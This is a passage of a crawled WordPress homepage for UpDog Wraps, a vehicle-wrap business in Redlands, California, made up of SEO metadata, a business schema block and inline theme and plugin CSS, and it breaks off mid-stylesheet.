</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 028882f95b70e0e6949cf8698720ac7b --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://updogwraps.com/wp-content/plugins/feeds-for-youtube/css/https://updogwraps.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2
body_size: 156828
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Vehicle Wraps</title>
<meta name="description" content="Inland Empire Vehicle Wraps. Business Wraps, Decals, Van Wraps, Truck Wraps, Car Wraps, Food Truck Wraps with Custom Designs or Color Change."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://updogwraps.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Vehicle Wraps" />
<meta property="og:description" content="Inland Empire Vehicle Wraps. Business Wraps, Decals, Van Wraps, Truck Wraps, Car Wraps, Food Truck Wraps with Custom Designs or Color Change." />
<meta property="og:url" content="https://updogwraps.com/" />
<meta property="og:site_name" content="UpDog Wraps" />
<meta property="og:updated_time" content="2024-10-23T14:45:44+00:00" />
<meta property="og:image" content="https://updogwraps.com/wp-content/uploads/2023/12/updog-wraps-logo-1200x630-1.png" />
<meta property="og:image:secure_url" content="https://updogwraps.com/wp-content/uploads/2023/12/updog-wraps-logo-1200x630-1.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="UpDog Wraps" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2013-06-26T22:56:49+00:00" />
<meta property="article:modified_time" content="2024-10-23T14:45:44+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vehicle Wraps" />
<meta name="twitter:description" content="Inland Empire Vehicle Wraps. Business Wraps, Decals, Van Wraps, Truck Wraps, Car Wraps, Food Truck Wraps with Custom Designs or Color Change." />
<meta name="twitter:site" content="@updogstore" />
<meta name="twitter:creator" content="@updogstore" />
<meta name="twitter:image" content="https://updogwraps.com/wp-content/uploads/2023/12/updog-wraps-logo-1200x630-1.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="13 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://updogwraps.com/#place","geo":{"@type":"GeoCoordinates","latitude":"34.06442281834756","longitude":" -117.21603103103996"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=34.06442281834756, -117.21603103103996","address":{"@type":"PostalAddress","streetAddress":"1040 Nevada Street","addressLocality":"Suite 302","addressRegion":"Redlands, CA","postalCode":"92374","addressCountry":"US"}},{"@type":["Corporation","Organization"],"@id":"https://updogwraps.com/#organization","name":"UpDog Wraps","url":"https://updogwraps.com","sameAs":["http://facebook.com/updogwraps","https://twitter.com/updogstore","http://instagram.com/updogwraps","https://www.linkedin.com/company/updog","https://www.pinterest.com/updogstore"],"address":{"@type":"PostalAddress","streetAddress":"1040 Nevada Street","addressLocality":"Suite 302","addressRegion":"Redlands, CA","postalCode":"92374","addressCountry":"US"},"logo":{"@type":"ImageObject","@id":"https://updogwraps.com/#logo","url":"https://updogwraps.com/wp-content/uploads/2015/07/UpdogWrapsLogo.png","contentUrl":"https://updogwraps.com/wp-content/uploads/2015/07/UpdogWrapsLogo.png","caption":"UpDog Wraps","inLanguage":"en-US","width":"283","height":"100"},"contactPoint":[{"@type":"ContactPoint","telephone":"800.393.6802","contactType":"customer support"},{"@type":"ContactPoint","telephone":"909.498.4416","contactType":"customer support"}],"location":{"@id":"https://updogwraps.com/#place"}},{"@type":"WebSite","@id":"https://updogwraps.com/#website","url":"https://updogwraps.com","name":"UpDog Wraps","publisher":{"@id":"https://updogwraps.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://updogwraps.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://updogwraps.com/wp-content/uploads/2023/12/updog-wraps-logo-1200x630-1.png","url":"https://updogwraps.com/wp-content/uploads/2023/12/updog-wraps-logo-1200x630-1.png","width":"1200","height":"630","caption":"UpDog Wraps","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://updogwraps.com/#webpage","url":"https://updogwraps.com/","name":"Vehicle Wraps","datePublished":"2013-06-26T22:56:49+00:00","dateModified":"2024-10-23T14:45:44+00:00","about":{"@id":"https://updogwraps.com/#organization"},"isPartOf":{"@id":"https://updogwraps.com/#website"},"primaryImageOfPage":{"@id":"https://updogwraps.com/wp-content/uploads/2023/12/updog-wraps-logo-1200x630-1.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://updogwraps.com/author/admin/","name":"admin","url":"https://updogwraps.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ba18bcd0efe77f74d022b654a7c683c0a4a7246bf2e09fe9be694359102472aa?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/ba18bcd0efe77f74d022b654a7c683c0a4a7246bf2e09fe9be694359102472aa?s=96&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://updogwraps.com/#organization"}},{"@type":"Article","headline":"Vehicle Wraps","keywords":"vehicle wraps","datePublished":"2013-06-26T22:56:49+00:00","dateModified":"2024-10-23T14:45:44+00:00","author":{"@id":"https://updogwraps.com/author/admin/","name":"admin"},"publisher":{"@id":"https://updogwraps.com/#organization"},"description":"Inland Empire Vehicle Wraps. Business Wraps, Decals, Van Wraps, Truck Wraps, Car Wraps, Food Truck Wraps with Custom Designs or Color Change.","name":"Vehicle Wraps","@id":"https://updogwraps.com/#richSnippet","isPartOf":{"@id":"https://updogwraps.com/#webpage"},"image":{"@id":"https://updogwraps.com/wp-content/uploads/2023/12/updog-wraps-logo-1200x630-1.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://updogwraps.com/#webpage"}}]}</script>
<meta name="google-site-verification" content="075936fd27f40f4a" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UpDog Wraps &raquo; Feed" href="https://updogwraps.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://updogwraps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupdogwraps.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://updogwraps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupdogwraps.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbr_styles-css' href='https://updogwraps.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://updogwraps.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://updogwraps.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://updogwraps.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://updogwraps.com/wp-includes/css/dist/block-library/style.min.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='google-places-reviews-reviews-style-inline-css' type='text/css'>
[id^=rbg-]{background:#fff;border-radius:8px;box-shadow:0 6px 12px -2px rgba(50,50,93,.25),0 3px 7px -3px rgba(0,0,0,.3);line-height:1.6;margin:30px auto;padding:20px;position:relative}[id^=rbg-] .rbg-business-stars-wrap{line-height:1}[id^=rbg-] .rbg-business-stars{background:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places.7522ed69.png) no-repeat -100px -10px;background-size:200px 94px;display:inline-block;height:18px;width:90px}@media screen and (-webkit-min-device-pixel-ratio:2),screen and (min-resolution:2dppx){[id^=rbg-] .rbg-business-stars{background-image:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places@2x.db31bcdb.png)}}[id^=rbg-] .rbg-business-stars--1{background-position:-82px -10px}[id^=rbg-] .rbg-business-stars--1-half{background-position:-82px -38px}[id^=rbg-] .rbg-business-stars--2{background-position:-64px -10px}[id^=rbg-] .rbg-business-stars--2-half{background-position:-64px -38px}[id^=rbg-] .rbg-business-stars--3{background-position:-46px -10px}[id^=rbg-] .rbg-business-stars--3-half{background-position:-46px -38px}[id^=rbg-] .rbg-business-stars--4{background-position:-28px -10px}[id^=rbg-] .rbg-business-stars--4-half{background-position:-28px -38px}[id^=rbg-] .rbg-business-stars--5{background-position:-10px -10px}[id^=rbg-] .rbg-business-stars-reviews{color:#24292f;display:block;font-size:13px;font-weight:600;line-height:1;margin:8px 0 0;padding:0}[id^=rbg-] .rbg-business-stars-date{color:#24292f;display:block;font-size:13px;margin:5px 0 0;padding:0}[id^=rbg-] .rbg-display-address-wrap{align-items:start;display:flex}[id^=rbg-] .rbg-display-address-wrap address{color:#24292f;font-size:13px;font-style:normal;line-height:1.4;margin:0;padding:0 10px}[id^=rbg-] .rbg-display-address-wrap address a{color:#1a73e8;font-weight:600;text-decoration:none}[id^=rbg-] .rbg-display-address-wrap address a:hover{text-decoration:underline}[id^=rbg-] .rbg-display-address-wrap address>span{display:block}[id^=rbg-] .rbg-business-hours{display:flex;flex-wrap:wrap;font-size:13px}[id^=rbg-] .rbg-business-hours__day{flex:1}[id^=rbg-] .rbg-business-hours__time{text-align:right}[id^=rbg-] .rbg-business-hours__today-true{font-weight:600}[id^=rbg-] a{color:#1a73e8;text-decoration:none}[id^=rbg-] a:hover{text-decoration:underline}[id^=rbg-] .rbg-google-icon-header{align-items:center;background:#fff;border-radius:50%;box-shadow:0 0 4px rgba(0,0,0,.25);display:flex;height:55px;justify-content:center;left:50%;margin-left:-28px;position:absolute;top:-30px;width:55px;z-index:2}[id^=rbg-] .rbg-google-icon-header>img{height:30px;width:30px}[id^=rbg-] .rbg-image-header{background-position:bottom;background-size:cover;border-radius:8px 8px 0 0;display:inline-flex;flex-wrap:nowrap;height:250px;left:0;overflow:hidden;position:absolute;right:0;top:0;width:100%}[id^=rbg-] .rbg-image-header img{display:inline;flex:1 0 auto;height:100%}[id^=rbg-] .rbg-image-header__custom{background-position:50%}[id^=rbg-] .rbg-business-name-wrap{background:#fff;border-bottom:1px solid #e1e4e8;border-radius:7px 7px 0 0;text-align:center;width:100%}[id^=rbg-] .rbg-business-name-wrap .rbg-business-name{color:#24292f;font-size:32px;font-weight:600;line-height:1.2;margin:0;padding:18px 0}[id^=rbg-] .rbg-title-header{align-items:center;background:#fbfbfb;border:1px solid #e1e4e8;border-radius:8px;display:flex;flex-direction:column;justify-content:center;margin:155px auto 25px;max-width:800px;padding:0;position:relative;z-index:99}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap{align-items:center;border-radius:0 0 7px 7px;box-sizing:border-box;display:flex;flex-direction:row;gap:20px;justify-content:center;overflow:hidden;padding:20px;width:100%}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap>div:last-child{margin-left:auto}[id^=rbg-] .rbg-business-status-meta-wrap{flex:1;text-align:center}[id^=rbg-] .rbg-business-status-meta-wrap__inner{align-items:center;background:#f2f2f2;border-radius:50px;display:inline-flex;justify-content:center;max-width:270px}[id^=rbg-] .rbg-business-status-meta-wrap__inner>span{text-align:center}[id^=rbg-] .rbg-badge{background:rgba(2,122,151,.13);border-radius:15px;color:#24292f;display:inline-block;font-size:12px;line-height:16px;margin:0;padding:4px 12px}[id^=rbg-] .rbg-business-overall-rating{color:#eb6e00;font-size:14px;font-weight:600;line-height:1.2;margin:0;padding:10px 20px 10px 15px}[id^=rbg-] .rbg-business-open-status{font-size:13px;font-weight:600;padding:0 20px;text-transform:uppercase}[id^=rbg-] .rbg-business-open-status__open{color:#4cbb30}[id^=rbg-] .rbg-business-open-status__closed{color:red}[id^=rbg-] .rbg-business-price{border-left:1px solid #e1e4e8;border-right:1px solid #e1e4e8;color:#24292f;font-size:16px;font-weight:600;margin:0;padding:0 20px}[id^=rbg-] .rbg-button{align-content:center;align-items:center;background:#fff;border:1px solid #e1e4e8;border-radius:50px;display:inline-flex;font-size:16px;gap:5px;margin:0;padding:10px 16px;white-space:nowrap}[id^=rbg-] .rbg-button img{height:100%;width:100%}[id^=rbg-] .rbg-button--white{background:#fff;border:1px solid #c0c4c8;color:#24292f}[id^=rbg-] .rbg-button--white:hover{border:1px solid #8a9198;color:#24292f}[id^=rbg-] .rbg-button--link,[id^=rbg-] .rbg-button a{text-decoration:none!important}[id^=rbg-] .rbg-additional-info-wrap{display:flex;gap:20px;margin:0 auto 25px;max-width:800px}[id^=rbg-] .rbg-additional-info-wrap__inner{border:1px solid #e1e4e8;border-radius:8px;flex:1;padding:20px}[id^=rbg-] .rbg-business-badges-wrap{display:inline-flex;flex-wrap:wrap;gap:5px;white-space:nowrap}[id^=rbg-] .rbg-business-phone-wrap{align-items:center;display:flex;margin:0 0 15px}[id^=rbg-] .rbg-business-phone-wrap .dashicon{align-items:center;color:#4e4e4e;display:flex;font-size:16px}[id^=rbg-] .rbg-business-phone-wrap a{color:#1a73e8;display:inline-block;font-size:15px;font-weight:400;line-height:1.2;margin:0;padding:0}[id^=rbg-] .rbg-directions-link-wrap{margin:20px 0 0}[id^=rbg-] .rbg-directions-link-wrap a{display:inline-block;line-height:1}[id^=rbg-] h2.rbg-heading,[id^=rbg-] h3.rbg-heading,[id^=rbg-] h4.rbg-heading,[id^=rbg-] h5.rbg-heading{color:#24292f;font-size:13px;font-weight:600;margin:0 0 10px;text-transform:uppercase}[id^=rbg-] .rbg-business-reviews-wrap .rbg-heading{margin:0 0 20px 20px}[id^=rbg-] .rbg-business-reviews-wrap{margin:0 auto;max-width:800px}[id^=rbg-] .rbg-business-review{border:1px solid #e1e4e8;border-radius:8px;display:flex;gap:20px;margin:0 0 20px;padding:20px;position:relative}[id^=rbg-] .rbg-business-review:last-of-type{margin-bottom:0}[id^=rbg-] .rbg-business-review .rbg-business-review-google-icon{background-image:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places.7522ed69.png);background-position:-9px -65px;background-size:200px 94px;height:20px;position:absolute;right:16px;top:16px;width:20px}@media screen and (-webkit-min-device-pixel-ratio:2),screen and (min-resolution:2dppx){[id^=rbg-] .rbg-business-review .rbg-business-review-google-icon{background-image:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places@2x.db31bcdb.png)}}[id^=rbg-] .rbg-business-review .rbg-business-review-user{max-width:80px;text-align:center}[id^=rbg-] .rbg-business-review .rbg-business-review-user-image{margin:0 0 8px;overflow:hidden;width:80px}[id^=rbg-] .rbg-business-review .rbg-business-review-user-image img{border-radius:6px;height:auto;width:100%}[id^=rbg-] .rbg-business-review .rbg-business-review-user-name{color:#24292f;font-size:13px;font-weight:500}[id^=rbg-] .rbg-business-review .rbg-business-review-content-rating{margin:0 0 15px}[id^=rbg-] .rbg-business-review .rbg-business-review-content-text p{color:#24292f;font-size:16px;line-height:1.4;margin:0 0 10px;padding:0}[id^=rbg-] .rbg-powered-by-wrap{text-align:center}[id^=rbg-] .rbg-powered-by{align-items:center;background:#fff;border-radius:50px;box-shadow:0 1px 4px rgba(0,0,0,.25);display:inline-flex;margin:25px 0 10px;padding:4px 8px}[id^=rbg-] .rbg-powered-by span{color:#24292f;font-size:13px;margin:0;padding:0 8px 0 6px}[id^=rbg-] .rbg-powered-by img{width:60px}@media(max-width:850px){[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap{flex-direction:column;padding:20px;text-align:center}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap .rbg-business-stars{margin:0 auto}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap>div:last-of-type{margin-right:auto}[id^=rbg-] .rbg-additional-info-wrap{flex-direction:column}}[id^=rbg-] .rbg-loading-content{align-items:center;display:flex;flex-direction:column;justify-content:center;min-height:400px;padding:30px}[id^=rbg-] .rbg-loading-content img{margin:0 0 20px;width:250px}[id^=rbg-] .rbg-loading-content .rbg-loading-text{align-content:center;background:rgba(2,122,151,.13);border-radius:50px;display:inline-flex;padding:3px 10px 3px 0}@media(max-width:450px){[id^=rbg-] .rbg-business-review .rbg-business-review-user-image{width:60px}}

/*# sourceURL=https://updogwraps.com/wp-content/plugins/google-places-reviews/build/style-google-block.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://updogwraps.com/wp-includes/css/dashicons.min.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://updogwraps.com/wp-includes/css/admin-bar.min.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
